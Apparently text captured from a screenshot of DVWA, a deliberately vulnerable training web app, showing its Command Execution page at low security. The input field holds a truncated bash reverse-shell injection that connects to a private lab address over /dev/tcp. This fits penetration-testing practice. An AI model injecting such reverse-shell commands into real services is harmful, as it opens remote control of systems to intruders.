 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
h -i >& /dev/tcp/192.168.56.105/1234 0>&1' submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: smithy
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7